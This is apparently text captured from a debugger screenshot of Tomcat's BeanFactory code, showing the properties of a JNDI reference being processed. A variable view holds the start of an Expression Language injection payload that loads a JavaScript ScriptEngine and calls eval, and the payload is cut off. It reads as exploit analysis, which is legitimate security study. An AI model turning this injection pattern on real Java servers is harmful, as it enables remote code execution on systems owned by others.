 93 do {
94 do {
95 do {
96 if (!e.hasMoreElements()) {
97 return bean; bean: ELProcessor@1432
98 }
99
100 ra = (RefAddr)e.nextElement(); e: Vector$1@1545
101 propName = ra.getType();
102 } while(propName.equals("factory"));
103 } while(propName.equals("scope"));
104 } while(propName.equals("auth"));
105 } while(propName.equals("forceString"));
106 } while(propName.equals("singleton")); propName: "x"
107
108 value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("n
109 Object[] valueArray = new Object[1];
110 Method method = (Method)forced.get(propName);